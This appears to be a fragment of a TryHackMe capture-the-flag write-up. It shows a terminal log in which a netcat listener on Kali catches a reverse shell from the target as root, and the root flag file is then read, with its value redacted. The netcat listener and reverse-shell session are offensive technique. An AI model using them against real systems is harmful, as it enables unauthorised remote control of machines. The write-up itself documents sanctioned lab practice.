 Root access confirmation
┌──(user㉿kali)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [ 1] from (UNKNOWN) [10.49.165.175] 48962
bash: cannot set terminal process group (665): Inappropriate ioctl for device
bash: no job control in this shell
root@tryhackme-2404:/var/www/infinity_pool/automation# cd /
cd /
root@tryhackme-2404:/# cat root/root.txt
cat root/root.txt
[REDACTED FOR PORTFOLIO]